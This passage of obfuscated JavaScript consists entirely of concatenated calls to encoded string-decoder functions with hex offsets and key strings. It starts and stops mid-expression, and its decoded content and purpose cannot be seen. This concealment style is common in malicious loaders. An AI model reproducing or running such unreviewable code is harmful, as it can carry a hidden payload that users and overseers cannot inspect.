233d,0x1e08,'e9hj',0x3a13)+_0x26a7a1(0x1777,0x2de3,0x3b3c,'TBtv',0x32e6)+_0xd34a4(0x35dd,'pypN',0x1d7c,0x1dd0,0x2aa3)+_0x19e786(0x2116,0x2f14,0x1346,0x159a,'6vtP')+_0x353ab4(0x15bf,'hFy]',0x1abe,0x7c1,0x939)+_0xcbf642('6vtP',0x12f5,0x1dd6,0x2c88,0x1817)+_0x19e786(0xfe5,0x1075,0x1920,-0x33,'hFy]')+_0x26a7a1(0x1fd6,0x217c,0xe50,'Qt#^',0x29db)+_0xcbf642('5[tP',0x10a3,0x40e,0x141d,0x769)+_0x353ab4(0x180f,'Ske1',0x1503,0x1127,0xe6d)+_0x353ab4(0xdbe,'g[iY',0x800,0x1a75,-0x43c)+_0x26a7a1(0xf14,0x20ab,0x20df,'tdNd',0x3263)+_0x353ab4(0x23ad,'VTwM',0x2f73,0x22db,0x30c9)+_0xcbf642('Y8E^',0x548,0x1f42,0x2081,0x943)+_0xd34a4(0xb8e,'@i#A',0x4ae,0x10a7,0x12a)+_0x353ab4(-0x635,'KF1#',0x109c,-0x3ba,0x1507)+_0xd34a4(0x12ab,'@i#A',0x136a,0x1101,0x2262)+_0x353ab4(0x13b2,'TVoX',0x1152,0x80f,0x1acf)+_0xd34a4(0x771,'aWYv',0x1c5f,0x11f8,0x93a)+_0x19e786(-0x7d,-0xd,0x580,0x42f,'aCMm')+_0xcbf642('6vtP',0xb28,0x111,-0x41c,0xcd9)+_0x19e786(0x61d,-0xd39,0x1c7b,-0x210,'TVoX')+_0xd34a4(0x7c4,'Bp1M',0x18cc,0x26c3,0x15df)+_0x19e786(0x2445,0x2ca4,0x3230,0x204b,'nu)6')+_0x353ab4(0xe08,'ovSf',0x1f99,0x891,0x3498)+_0x26a7a1(0x3e11,0x2ace,0x33f3,'TBtv',0x2e81)+_0x353ab4(-0x345,'CgKH',0x284,-0xaab,-0x1430)+_0x26a7a1(0xabd,0x144e,0x12f9,'@VOx',0xde9)+_0x19e786(0x1cee,0x304b,0x1d80,0x2553,'tdNd')+_0x26a7a1(0x223f,0x151d,0x1516,'Xsop',0x189)+_0x353ab4(-0x83a,'vxCA',0x2a0,-0xcbf,-0x33d)+_0xcbf642('aPiG',0x885,-0x82d,0xc7,0x981)+_0x353ab4(0x1809,'vxCA',0x10a6,0xaa,-0x56b)+_0x26a7a1(0x226a,0x2ad9,0x139b,'EKtE',0x1d63)+_0x353ab4(0xfbd,'TBtv',0x35e,0x1278,0x17e9)+_0xcbf642('tdNd',0x5ca,0x657,0x144a,0x786)+_0xcbf642('vxCA',0x2534,0x13fb,0x36ba,0x2968)+_0xd34a4(0x1e4c,'!Yts',0x2a51,0x31e3,0x25a6)+_0xd34a4(0xe1,'tdNd',-0x10aa,0x102,0xe9)+_0xd34a4(0xb2,'&W06',0x932,0xa7c,0xa5b)+_0x19e786(0x11d2,0xaf4,-0x3f5,0x12a0,'@VOx')+_0x19e786(0x228c,0x2527,0x2db3,0x1abc,'osXG')+_0x353ab4(0x101f,'gLCz',0x1645,0x1d67,0x1652)+_0x353ab4(0xb9,'^LqO',0xbc4,-0x209,0x141d)+_0x26a7a1(0x3c8a,0x2952,0x2967,'!Yts',0x3219)+_0x26a7a1(0x16ad,0x1472,0x1eab,'sFvl',0x110c)+_0xd34a4(0x39fa,'EKtE',0x21aa,0x379d,0x2d10)+_0x19e786(0xaf6,0xb84,0xfc7,-0x7bd,'@i#A')+_0xd34a4(-0x951,'ovSf',0xe7e,-0x131b,0x281)+_0x26a7a1(0x809,0x1f18,0x1f5c,'aWYv',0x351e)+_0xd34a4(-0x51f,'g[iY',-0x10e4,0x1b69,0x41a)+_0xcbf642('@i#A',0x13e1,0x8c1,0x1bf7,0xc4d)+_0x26a7a1(0x18c0,0x266,0x1448,'Xsop',0x31d)+_0x353ab4(0x1fa1,'hFy]',0x1ffc,0x2dbc,0x22f6)+_0xcbf642('$DHH',-0x1ee,-0x239,-0x879,0xb1f)+_0xd34a4(0x159f,'Bp1M',0x1c38,0x3496,0x2c53)+_0xcbf642('aCMm',0x92f,0x2ac2,0x1bb8,0x18b1)+_0x19e786(0x7ec,-0xaa4,0x19d2,-0x644,'osXG')+_0xd34a4(-0xdb0,'&W06',-0x4c9,-0xe01,0x3d2)+_0x353ab4(0x26d5,'oGVS',0xfda,0x1eed,0x2046)+_0x19e786(0xab8,0x1a0d,0x1530,0x523,'yxCh')+_0x26a7a1(-0x11db,0x56f,0xf8e,'QNp5',0xd10)+_0x19e786(0x701,0xf71,-0x1061,0xfd0,'KF1#')+_0xcbf642('yW26',0x1e73,0x2dc7,0x35a9,0x2492)+_0xcbf642('VTwM',0x2039,0x270,0xe1f,0x11fa)+_0x353ab4(0x1735,'gLCz',0x2e9f,0x1828,0x3c9a)+_0xd34a4(0x1a93,'ovSf',0x1b75,0x16bf,0x1710)+_0x26a7a1(0x1218,0xe5d,0x161b,'5[tP',-0x32)+_0xcbf642('oGVS',0x41a,-0x39e,0x70b,0x50d)+_0x26a7a1(0x43ab,0x2ea6,0x42f4,'yxCh',0x178e)+_0x26a7a1(0x1bb0,0x593,0xacd,'aPiG',0x345)+_0x353ab4(0x11be,']DXx',0x1faa,0x2c4d,0x2e53)+_0x19e786(0x44e,0x1165,-0xf5b,0x2af,'g[iY')+_0x19e786(0x1d75,0x1d65,0x145f,0x3233,'2tg#')+_0xd34a4(0xe77,'Ske1',0x10cb,0x1c16,0x747)+_0xcbf642('VTwM',0x3e2f,0x2256,0x39d9,0x28dd)+_0x26a7a1(0x5bd,0xf84,0x248c,'5[tP',0x12e)+_0x353ab4(0x2b78,'6vtP',0x1625,0x2946,0x1c6f)+_0x19e786(0x1e4a,0xbd8,0x2311,0x2686,'vxCA')+_0x353ab4(0x2022,'Bp1M',0x27b5,0x1aa2,0x2d64)+_0x26a7a1(0x3fab,0x2d98,0x1c69,'Ske1',0x3205)+_0x353ab4(0x1f92,'EKtE',0xc3d,-0x7f0,0x10b2)+_0x26a7a1(0x372b,0x3008,0x41cc,'5tDe',0x282e)+_0x19e786(0x16b7,0xc5a,0xb77,0xb51,'TVoX')+_0xcbf642(']DXx',0xbbb,0x1a97,0x198f,0x1b5e)+_0x19e786(0xd0a,0x225f,0x191,0xb53,'q]Rn')+_0xd34a4(0x3508,'yxCh',0xf4e,0x182e,0x25d5)+_0x26a7a1(0x220c,0x2390,0x2bea,'3W8&',0x3852)+_0x353ab4(0x18c9,'EKtE',0x1559,0x2294,0x897)+_0x353ab4(0x2dfb,'yxCh',0x2d67,0x3a66,0x27b8)+_0x26a7a1(0xd32,0x1577,-0x136,'XL)$',0x10c6)+_0xcbf642('gLCz',-0x827,-0x6bc,0xd1f,0x68f)+_0xd34a4(0x1248,'wIR0',0x1e6b,0x1efd,0x85d)+_0x353ab4(0xf40,'^LqO',0x1ffd,0x1705,0x94a)+_0xcbf642('^LqO',0x1a8e,0x26f8,0x194f,0x1a89)+_0x353ab4(0x3595,'Y8E^',0x20c7,0x3159,0x2c6a)+_0xcbf642('5[tP',0x2ea1,0x13ac,0x1533,0x1f5f)+_0x26a7a1(0x146c,0x1473,0xd74,'gLCz',0x1757)+_0x353ab4(0x1f55,'ZIet',0x299d,0x34ed,0x34be)+_0xd34a4(0x1868,'gLCz',0x1c07,0x173f,0xfd6)+_0x353ab4(0x1a8f,'^LqO',0x2511,0x35f6,0x2506)+_0x353ab4(0x4339,'osXG',0x2f7e,0x435d,0x3afc)+_0x26a7a1(0x1db7,0x2899,0x188f,'e9hj',0x227b)+_0xd34a4(0x1d8c,'QNp5',0x2f02,0x629,0x1a94)+_0x26a7a1(0x13a1,0x15d0,0x160d,'hFy]',0x1586)+_0x353ab4(0x4fd,'ZIet',0xfdc,0x1d52,0x129d)+_0x26a7a1(0x277a,0x2e1b,0x1917,'Qt#^',0x4223)+_0x19e786(0x73b,-0x5dc,0x452,0x1c3a,'mK)l')+_0x19e786(0x1fa2,0x1f4d,0x1cee,0xcb4,'QNp5')+_0x19e786(0x1aad,0x1451,0x1dd1,0x19b4,'KF1#')+_0x26a7a1(0x1d33,0x145c,0x12a8,'Xsop',-0x140)+_0xcbf642('5[tP',0x2554,0xd09,0xa16,0x19fa)+_0x19e786(0x2e4b,0x2d32,0x193d,0x415a,'hFy]')+_0x26a7a1(0x291b,0x2499,0xdd1,'gLCz',0x11d2)+_0x353ab4(0x3723,'g[iY',0x25cc,0x19da,0x2d2f)+_0x19e786(0x12e6,0xb09,0x1727,-0x10e,'Qt#^')+_0xcbf642('QNp5',0x262f,0x1652,0xdac,0x1a8e)+_0x353ab4(0x2808,'aPiG',0x1807,0x14e,0x2e5b)+_0xcbf642('5[tP',0x150c,0x1910,0x31f0,0x293f)+_0x26a7a1(0xaf2,0x6f2,0x1e3d,'aWYv',-0xf88)+_0x26a7a1(-0x8c3,0x6a6,0xc15,'vxCA',0x1c61)+_0xcbf642('6vtP',-0x8cb,0xc2f,-0xb55,0x2e3)+_0x19e786(-0x1c,0x21e,0x5af,-0x61d,'@VOx')+_0xcbf642('TVoX',0x2581,0x14d5,0x30f,0x16d9)+_0x19e786(0x64f,0xe15,-0x767,-0xab0,'TBtv')+_0x19e786(0x16fd,0x26d,0x13dd,0x997,'osXG')+_0x26a7a1(0x144b,0x1b13,0x898,'q]Rn',0x1556)+_0x353ab4(0x3113,'pypN',0x1c83,0x212d,0x2360)+_0xd34a4(-0xc07,'DufB',0xe33,0x4da,0x837)+_0x26a7a1(0x376f,0x2755,0x14ef,'e9hj',0x1dbe)+_0xd34a4(0x2a0c,'TVoX',0x2bcc,0x337a,0x2044)+_0x353ab4(0x231d,'aWYv',0x2a39,0x2e71,0x3b28)+_0x19e786(0x1248,0xa2,0x5b8,0xff9,'^LqO')+_0xcbf642('hFy]',0x14db,0x3590,0x2164,0x2ae8)+_0x353ab4(0x10d0,'gLCz',0x24c2,0x317b,0x1bf5)+_0xcbf642('EKtE',0x2a93,0x13ed,0x1884,0x18e6)+_0xcbf642('Bp1M',0x11d3,0x417,0x1f2e,0x1070)+_0xd34a4(0xea,'@i#A',0x2034,0x78b,0x1125)+_0x26a7a1(0x5e2,0x16ba,0x2172,'g[iY',0x25a1)+_0x26a7a1(0x349f,0x280c,0x32cf,'Y8E^',0x3e5a)+_0x19e786(0x1589,0x2a1c,0x175f,0x8e0,'aCMm')+_0x19e786(0x8b6,0xd5b,0x1892,-0x40e,'TVoX')+_0x19e786(0x5a,0x445,-0x1712,0x246,'6vtP')+_0x353ab4(0x840,'DufB',0x2df,-0x16b,0x1841)+_0x19e786(0x5f7,0xa9d,0x12d8,-0x394,'vxCA')+_0x353ab4(0x103c,'5tDe',0xf2a,-0x6b1,0xf9f)+_0x19e786(0x2ad0,0x174d,0x2681,0x3d58,'ZIet')+_0x19e786(0x8d,-0x4cf,-0x15db,-0x150f,'5tDe')+_0x26a7a1(0xae2,0x1a67,0x1f0b,'5[tP',0x17fe)+_0x353ab4(0x27d2,'e9hj',0x1d20,0x184c,0x128b)+_0xcbf642('DufB',-0x347,0x18b4,-0x88f,0xc1c)+_0xcbf642('q]Rn',0x3165,0x1417,0x36a5,0x22e9)+_0xcbf642('ovSf',0xcce,-0xbe,0x13e1,0x4f4)+_0xd34a4(0x2bf4,'Bp1M',0x1bc5,0x18c9,0x2935)+_0x26a7a1(0x3fe1,0x2cc6,0x2494,'yxCh',0x4132)+_0xd34a4(-0x8af,'5tDe',-0x541,0x232b,0xbea)+_0xd34a4(0x27d3,'yW26',0x2a82,0x28d,0x1463)+_0x19e786(0xd2,-0x13aa,-0x96c,-0x961,'5[tP')+_0xcbf642('pypN',0xb6d,0x1c91,0x1d78,0x9a8)+_0x353ab4(0x2cd3,'pypN',0x2b1c,0x3df9,0x1a07)+_0xcbf642('!Yts',-0xd6,0x1d46,0xc20,0x1401)+_0xd34a4(0x1db5,'@i#A',0x72,0x29b8,0x17bc)+_0x26a7a1(0x32e6,0x28a3,0x390f,'Ske1',0x21c9)+_0x353ab4(0x2728,'yW26',0x28e9,0x3ace,0x19c4)+_0xd34a4(0x1f73,'#VkK',0x3107,0x2569,0x217c)+_0x19e786(0x1a3b,0x2969,0x17b1,0x1f52,'Xsop')+_0xd34a4(0x1919,'3W8&',0x1845,0x778,0x883)+_0x26a7a1(0x17d2,0x16f4,0x496,'2tg#',0x2138)+_0x353ab4(-0x341,'$DHH',0x101f,-0x3de,0x1c45)+_0x19e786(0x1f46,0x2d05,0x15e3,0x8d3,'TVoX')+_0xd34a4(0x1008,'TBtv',0xb6c,0x22ba,0x2138)+_0x19e786(0x7f6,0x5ae,-0x722,0x4fe,'gLCz')+_0x19e786(0x2ae2,0x1e0b,0x1cd8,0x294d,'2tg#')+_0x26a7a1(0x1ea9,0xeb6,0x563,'VTwM',0x1ec1)+_0x19e786(0x8fe,0x1b74,0xc9a,0xfa3,'DufB')+_0x353ab4(0x358c,'5[tP',0x2b31,0x1c1c,0x20d1)+_0x26a7a1(0x2bd7,0x148b,-0xca,'Bp1M',0x8dc)+_0x26a7a1(0xb8d,0x22a4,0x26b2,'Xsop',0x227f)+_0x19e786(0x12bb,0x9ec,0x1eac,0x73e,'DufB')+_0x19e786(0x17c,0x1146,0x91,0xf4c,'e9hj')+_0x26a7a1(0x1250,0x13d2,0x3db,'yW26',0xed)+_0xcbf642('EKtE',0x3947,0x339c,0x2afc,0x252f)+_0x26a7a1(-0x223,0xd9c,0x322,'@VOx',0x1458)+_0xcbf642('Bp1M',0x2430,0x39bc,0x3623,0x2404)+_0x19e786(0x9d4,0x19af,-0x1e6,0x1f1f,'pypN')+_0x353ab4(0x261a,'e9hj',0x2896,0x2b78,0x3bd4)+_0x26a7a1(0x23bf,0x1829,0x12e1,'sFvl',0x2530)+_0x26a7a1(0x1719,0x2013,0xe06,'@i#A',0x27bd)+_0x19e786(0x11cb,0x28b9,0xeec,0x1c0,'EKtE')+_0xcbf642('e9hj',0x2e10,0x38f3,0x3b2c,0x2b19)+_0xcbf642('xDs@',0x8cd,-0x49e,0x1da8,0xa62)+_0x19e786(0x151f,0x2eb,0x1f35,0x1995,'QNp5')+_0x26a7a1(0x2665,0x242d,0x2554,'EKtE',0x29af)+_0x353ab4(0x1794,'ZIet',0x193a,0x193b,0x325)+_0x353ab4(0x1dd3,'Bp1M',0x12b6,0x1a91,0x18e)+_0xcbf642('EKtE',0x188c,0x1a0b,0x20e2,0x1054)+_0x19e786(0x161a,0x210,0x1f56,0x2d18,'sFvl')+_0xcbf642('$DHH',0x84b,0x1c32,0x1088,0x1670))+(_0xcbf642('JMx]',0x3300,0x35ce,0x31fe,0x28e8)+_0x26a7a1(0x782,0xc12,0x1e00,'osXG',0xbcf)+_0x26a7a1(0x173,0xfbb,0x350,'JMx]',0x2521)+_0xd34a4(0x1969,'mK)l',0xb5b,-0x194,0x47d)+_0xd34a4(0x35d5,'Xsop',0x22ae,0x1a89,0x2cc0)+_0xcbf642('yxCh',0x217,0xe1a,0x21d7,0x13c8)+_0x353ab4(0x16d6,'Bp1M',0x968,0x1043,0x8ea)+_0xcbf642('yW26',0xfa3,0x245b,0x1b3d,0x262a)+_0x353ab4(-0xa57,'DufB',0x7ee,-0x693,0x61c)+_0x353ab4(0x2652,'wIR0',0x20ac,0x249d,0x15c1)+_0x19e786(0x17b4,0x138d,0x22f8,0xa16,'JMx]')+_0xcbf642('hFy]',0x1bf6,0x4cf,0x194a,0x10bc)+_0x26a7a1(0x3e38,0x2f39,0x274f,'ovSf',0x3b3c)+_0x353ab4(0x1a13,'yW26',0x2186,0x329b,0x1c5c)+_0xd34a4(0x1755,'Qt#^',0xccd,0x104,0x7aa)+_0x26a7a1(0x245e,0x2ab0,0x2cea,'nu)6',0x2e80)+_0x353ab4(0x410d,'3W8&',0x2ed8,0x2f13,0x3217)+_0x19e786(0x236,0x122f,0x521,0x13f6,'ZIet')+_0x353ab4(0x1b3b,'6vtP',0x79f,0xcae,0x290)+_0xcbf642('^LqO',0x134a,0xf60,0x805,0x1dd8)+_0xd34a4(-0x1c5,'TBtv',-0xc7f,0x260,0x49f)+_0xcbf642('Y8E^',0x40e9,0x3739,0x213a,0x2dfa)+_0xd34a4(-0x12d,'6vtP',0x1eee,0x21a,0xa2a)+_0xcbf642('Xsop',0xe84,0x2cb0,0x2d46,0x1eda)+_0xcbf642('@VOx',0x1ae1,0x35b6,0x1cbe,0x24dc)+_0xd34a4(-0x58c,'ovSf',-0x3db,-0x6ee,0xb5b)+_0x353ab4(0x917,'^LqO',0x1ab5,0x1191,0x2b1b)+_0x353ab4(-0x777,'wIR0',0xdee,0x2098,0x18e2)+_0x353ab4(0x2f27,'q]Rn',0x2ecb,0x3b6a,0x1f1e)+_0xcbf642('$DHH',0x31,0x1782,0xfad,0xad5)+_0x353ab4(0xd46,'Ske1',0x23c9,0xc85,0x355d)+_0x353ab4(0xa20,'&W06',0x443,-0x3a5,0xd3b)+_0x19e786(0x5a9,0x10cc,-0x115b,0x143c,'&W06')+_0xcbf642('Ske1',0x1fd5,0x22fe,0x37df,0x2b7b)+_0x26a7a1(0x104e,0x2181,0xb40,'^LqO',0x1789)+_0xd34a4(0xa00,'Ske1',0x31fe,0x16f5,0x1b76)+_0x19e786(0x84f,-0x7f9,-0x950,0x1793,'vxCA')+_0x26a7a1(0x365e,0x23b9,0x13f0,'gLCz',0x2431)+_0xcbf642('xDs@',0x1285,0x27c0,0x188f,0x1fb1)+_0x26a7a1(0x869,0x1c14,0x9e6,'pypN',0xd4b)+_0xcbf642('hFy]',0x14f0,-0xdd4,-0x7ec,0x96d)+_0xcbf642('XL)$',0x3438,0x36ae,0x2196,0x28eb)+_0xcbf642('hFy]',0x3366,0x1eee,0xe91,0x2226)+_0x26a7a1(0x1a78,0x19c0,0x2c61,'TVoX',0x139f)+_0xd34a4(0x2631,'TBtv',0x378e,0x3463,0x292a)+_0xd34a4(0x10d3,']DXx',-0x74a,-0x32d,0xded)+_0xd34a4(0x17bd,'osXG',0x18ed,0x1bec,0x60b)+_0xd34a4(0x18,'XL)$',0x1891,0x1ac1,0x754)+_0x26a7a1(-0x6e3,0x91d,0x1fd9,'Bp1M',0x1e4e)+_0xd34a4(0x2177,'oGVS',0x1b12,0xfa8,0xd33)+_0xd34a4(-0x88b,'KF1#',0xe82,0xbb,0x858)+_0x19e786(0x272a,0x3ac0,0x1fe6,0x3d21,'aWYv')+_0xd34a4(0x28e3,'g[iY',0x1ffa,0x32fb,0x20c6)+_0x19e786(0x1bad,0x2cf6,0x1ba9,0x2377,'DufB')+_0x353ab4(0x2cfa,'aWYv',0x1dc5,0x2fd8,0x3292)+_0x19e786(0x23b8,0x198a,0x2831,0x3540,'aWYv')+_0xd34a4(0x1989,'#VkK',0xe6b,0x1a36,0x13fc)+_0x19e786(0x1037,0x1bc6,0xb5d,-0x22b,'vxCA')+_0x353ab4(-0x33d,'aCMm',0x242,0x145d,-0x6a3)+_0xd34a4(0x91e,'Xsop',0x1176,0x1834,0x209)+_0x26a7a1(0x21fa,0x1ffd,0x3681,'vxCA',0x31e5)+_0xcbf642('Ske1',0x2b9c,0x23fa,0x2dcf,0x2f1b)+_0xd34a4(0x1678,'pypN',0x5a9,0x2183,0x1c62)+_0xd34a4(-0x237,'VTwM',0x13bf,0x1bae,0x1257)+_0xcbf642('QNp5',0x102a,0x285d,0x1e8d,0x150c)+_0xcbf642('5[tP',0x549,0x272,0x1616,0x1474)+_0xcbf642('VTwM',0x1ca8,0x4131,0x3f32,0x2aa2)+_0xd34a4(0x1381,'DufB',0x387e,0x1371,0x22ed)+_0xd34a4(0x1a78,'sFvl',0x1871,-0x13a,0xb2b)+_0x26a7a1(-0x57,0x12a8,0x1697,'DufB',0x2725)+_0xd34a4(0x2cdd,'aCMm',0x236b,0x1130,0x1c88)+_0x353ab4(0x12f3,'pypN',0x228c,0x17c3,0x2ed4)+_0x26a7a1(0x247e,0xd89,0x592,'#VkK',0xd2d)+_0xd34a4(0x2f2c,'ZIet',0x1dc1,0x185b,0x1b66)+_0x26a7a1(0x3645,0x2310,0x3890,'JMx]',0x1947)+_0x19e786(0x10d4,0xcda,0x1921,0x1926,'QNp5')+_0x26a7a1(0x2105,0x1904,0x2571,'@VOx',0x2032)+_0xd34a4(0x2ba1,'3W8&',0x2bf0,0x3369,0x2ad6)+_0x26a7a1(-0x551,0xeb6,-0x870,'VTwM',0xa2d)+_0x19e786(0x1d4f,0x11cd,0x1362,0x1524,'5[tP')+_0xcbf642('DufB',0x2d25,0x1f75,0x1124,0x1b99)+_0xd34a4(0x1336,'KF1#',0x1638,0xb30,0x6ce)+_0x26a7a1(0xb7f,0x182f,0x49e,'g[iY',0x2333)+_0x19e786(0x956,0x1c5e,0x191e,0x33a,'$DHH')+_0xcbf642('#VkK',0x1b89,0x1c22,0x2c0c,0x1602)+_0xcbf642('3W8&',0x25f4,0x126f,0x2c44,0x283d)+_0x353ab4(0x12db,'wIR0',0xbe0,0xf09,0xa65)+_0xcbf642('@i#A',0x3ad5,0x256c,0x404d,0x2cac)+_0x353ab4(-0x105d,'XL)$',0x404,0x1781,0x1651)+_0xcbf642('vxCA',0xa9a,0x90a,0xd84,0x748)+_0x19e786(0x1643,0x2755,0x120e,0x41,'g[iY')+_0x19e786(0xa45,0x1865,-0x284,0x1cad,'Y8E^')+_0xd34a4(0x1897,'KF1#',-0x1d4,0xc2e,0x934)+_0xcbf642('Y8E^',0x2ff3,0x2e11,0x3ccd,0x2bd4)+_0x19e786(0xe37,-0x347,0x1998,-0x61,'yW26')+_0xd34a4(0xa18,'^LqO',0x354,0x15d4,0x17cb)+_0xcbf642('^LqO',0x277,0x178b,0x1c4b,0xcd0)+_0xcbf642('Bp1M',0x2515,0x1782,0x1d9d,0x1daa)+_0x353ab4(0x1d6f,'mK)l',0x2dae,0x1819,0x275f)+_0x26a7a1(0x2d75,0x2ca8,0x28c8,'g[iY',0x3f7c)+_0x353ab4(0x14b0,'5tDe',0x1fb5,0xd4a,0x1a61)+_0x353ab4(0x2b5c,'XL)$',0x20fe,0x2200,0xfa0)+_0x19e786(0x1b01,0x28a1,0x21e7,0x16c3,'e9hj')+_0x353ab4(0x1772,'&W06',0x4c0,0x159c,0x6d9)+_0x19e786(0x12d3,0x122b,0x1a44,0x913,'@i#A')+_0x26a7a1(0x171a,0x1fa4,0x2e9a,'!Yts',0x36a6)+_0x19e786(0x868,-0x9c9,-0x9ce,-0xb88,'DufB')+_0x353ab4(0x710,'hFy]',0x188c,0xe8d,0x2f8a)+_0x26a7a1(0x140c,0x2086,0x2698,'e9hj',0x34f1)+_0x26a7a1(0x29ab,0x2e51,0x451a,'#VkK',0x1bbe)+_0x19e786(0x2290,0x1619,0x39f3,0xfc4,'5[tP')+_0x353ab4(0x894,'wIR0',0xa92,0x1afe,0x317)+_0x353ab4(0x2076,'VTwM',0x1a89,0x273f,0x537)+_0x353ab4(-0x2fb,'DufB',0xdf2,-0x39e,0x363)+_0xd34a4(0x785,'Ske1',0xec,0x88f,0x162e)+_0xcbf642('3W8&',0x3579,0x1ee8,0x2250,0x2c90)+_0x353ab4(0x16de,'QNp5',0xdd1,0x1d72,0x144c)+_0x26a7a1(0x23c2,0x112e,0xba6,'ZIet',0x21d1)+_0x26a7a1(0x241a,0x18a5,0x1e8b,']DXx',0x10e8)+_0xd34a4(0x28b2,'osXG',0x1db5,0x2263,0x12af)+_0x353ab4(0x2ab5,'!Yts',0x2ee8,0x2623,0x1dd5)+_0x26a7a1(0x2e4a,0x2807,0x3365,'VTwM',0x2cf6)+_0x26a7a1(0x12ef,0x643,-0xea9,'gLCz',-0x17e)+_0xcbf642('aCMm',0x110e,0x366e,0x1aa8,0x2580)+_0xcbf642('3W8&',0x1609,-0x88f,0x350,0x2ec)+_0x26a7a1(0xbde,0x9d7,0xad0,'g[iY',0xdb)+_0x353ab4(-0x63b,'@VOx',0xd05,0x3a,0x369)+_0x353ab4(0x123c,'5[tP',0x262c,0x2fd7,0x1e9f)+_0xcbf642('DufB',0x31d6,0x3ce3,0x280d,0x26ae)+_0xd34a4(0x1b18,'gLCz',0x2f51,0x19ca,0x2d3a)+_0x19e786(0x111f,-0x252,0x54b,0x3b3,'3W8&')+_0x353ab4(0xa58,'@i#A',0x2185,0x30a6,0x31e8)+_0xcbf642('ZIet',0xd6f,0x2ceb,0x2c15,0x224b)+_0xd34a4(0x32a7,'e9hj',0x2e55,0x3761,0x2421)+_0x19e786(0x147e,0xd3c,-0x29e,0x26b1,'xDs@')+_0xd34a4(0x36e1,'CgKH',0x2cf1,0x2763,0x2d8c)+_0x19e786(0x1c3b,0x1594,0x1c08,0xc31,'yW26')+_0xcbf642('CgKH',0x2a4f,0x2857,0x208e,0x2b90)+_0x353ab4(0x2bf1,'vxCA',0x2d81,0x3af7,0x3faa)+_0x19e786(0x2853,0x26ac,0x190a,0x12f6,'aPiG')+_0x353ab4(0x2380,'e9hj',0x10e4,0x1bc,-0x686)+_0xd34a4(0xe41,'XL)$',0xb04,0x1c2a,0x9ee)+_0x26a7a1(-0x180,0x3f7,0xeab,'ZIet',-0x1100)+_0x26a7a1(0x14de,0x1170,-0x29f,'2tg#',0x1e42)+_0x19e786(0xb55,0x13e7,0x125,0x10a9,'JMx]')+_0x26a7a1(-0x9e9,0x25b,0x4d0,'Bp1M',-0x270)+_0xcbf642('5[tP',0x364d,0x42b9,0x470c,0x30c2)+_0xd34a4(0x25d1,'Bp1M',0x2894,0x2c4f,0x1549)+_0xcbf642(']DXx',0x2b8c,0x45a,0x1e24,0x16f3)+_0x353ab4(0x3526,'VTwM',0x234f,0xf58,0xdc2)+_0x19e786(0xce5,0x2398,0xe0f,0x96,'yW26')+_0xd34a4(0x1a86,'3W8&',0x14ca,0x150,0x64f)+_0x353ab4(-0x67a,'osXG',0xf94,0x97b,-0x387)+_0x26a7a1(0x13f7,0x4a1,-0xe47,'XL)$',0x14b5)+_0xd34a4(0x25ee,'QNp5',0x646,0x2791,0x160f)+_0xd34a4(0x3bd4,']DXx',0x24ae,0x33d7,0x2d65)+_0x26a7a1(0x33d6,0x275f,0x34e9,'TVoX',0x1c5b)+_0x26a7a1(0x137,0x910,-0x74,'VTwM',0x1045)+_0xcbf642('5tDe',-0x207,0x976,0xab9,0xa8e)+_0x353ab4(0x240d,'gLCz',0x1d6d,0xb9f,0x22d6)+_0xcbf642('5[tP',0x170e,0x1c2f,0x124b,0x12c7)+_0xd34a4(0x26c3,'yxCh',0x2596,0xc6d,0x1367)+_0xd34a4(0x2bf4,'!Yts',0x2914,0x124b,0x1dd2)+_0x26a7a1(0x12d9,0x1045,-0x6d1,'Qt#^',0xee1)+_0xcbf642('Y8E^',0x762,0x85d,0x11c8,0x10aa)+_0xcbf642('5[tP',0x2687,0x31ce,0x27d6,0x2307)+_0x353ab4(0x38dc,'DufB',0x2b41,0x33d6,0x37be)+_0x19e786(0x1a01,0x133a,0x1abf,0x26d6,'CgKH')+_0xcbf642('tdNd',0x18b,0x1346,-0x76b,0x6ae)+_0xcbf642('2tg#',0x1020,0x2b05,0xd2c,0x1a1d)+_0x26a7a1(0x2cd5,0x1918,0x47e,'osXG',0x26bf)+_0xd34a4(0x1c1d,'aCMm',0x13fd,0x243d,0x23a8)+_0x353ab4(0x583,'mK)l',0xc5d,0x1c0e,0x1ec)+_0x19e786(0xa03,0x503,0x1222,0x16c2,'wIR0')+_0xcbf642('DufB',0xbf4,0x2589,0x1c35,0x14d3)+_0x26a7a1(0x15fc,0x2649,0x2c30,'Bp1M',0x1a65)+_0xd34a4(0x3a1b,'#VkK',0x211e,0x390d,0x2995)+_0xcbf642(']DXx',0x1f6,0x68d,-0xcaa,0x655)+_0xd34a4(0x1d4f,'VTwM',0x1df3,-0x3cc,0x6f5)+_0xcbf642('@VOx',0x23e9,0x27a4,0x2ccb,0x1861)+_0x19e786(0x107,0xe87,0x5f6,-0x947,'#VkK')+_0xd34a4(-0x9ab,'3W8&',0x11f8,0xdbe,0xc94)+_0x353ab4(-0x9f6,'oGVS',0x3f4,0x1984,0x8c0)+_0x19e786(0xeec,0x16f5,0x2394,0xf65,'KF1#')+_0xd34a4(0x1bd1,'$DHH',0x26f9,0x26ee,0x25bd)+_0x26a7a1(0x46bf,0x30c2,0x30bd,'QNp5',0x4811)+_0xcbf642('5[tP',0x2820,0x2a49,0x2cbf,0x2410)+_0x353ab4(0x1c01,'sFvl',0xa28,0x2099,0x2c1)+_0x353ab4(0x1667,'Ske1',0x2831,0x2ae3,0x2d1d)+_0xcbf642('Qt#^',0x14bb,0x5d0,0x209e,0x1c01)+_0x19e786(0x1062,-0x43a,0x16d8,0x1782,'q]Rn')+_0x353ab4(0x13fa,'Y8E^',0x1027,0x1808,0x2420)+_0xcbf642('QNp5',0x522,0x2478,0x142f,0x19b5)+_0x19e786(0xaad,-0x811,0x1105,-0x70e,'&W06')+_0xd34a4(-0x123a,'VTwM',-0x362,-0x147,0x405)+_0x19e786(0xacf,0xfa9,-0x102,0x1d41,'Qt#^')+_0x353ab4(0x2625,'tdNd',0x207e,0x2c9c,0x2bc6)+_0x19e786(0x2c0d,0x2b3d,0x339f,0x2493,'TVoX')+_0xcbf642('pypN',0x289f,0x29f7,0x40d6,0x2cd2)+_0x19e786(0x2a02,0x3069,0x21cc,0x1f9a,'nu)6'))+(_0xd34a4(0xba4,'q]Rn',0x1b00,-0x1ef,0xa7e)+_0x19e786(0x6f6,0x81,-0x3ac,0x9d2,'wIR0')+_0x353ab4(0x2e2,']DXx',0x12f3,0x9b8,0xae5)+_0x26a7a1(-0x72e,0xd2e,-0x157,'oGVS',0x218f)+_0x19e786(0x2b79,0x1c93,0x23d4,0x20c5,'QNp5')+_0x26a7a1(0x13ba,0x1089,0x2347,'Ske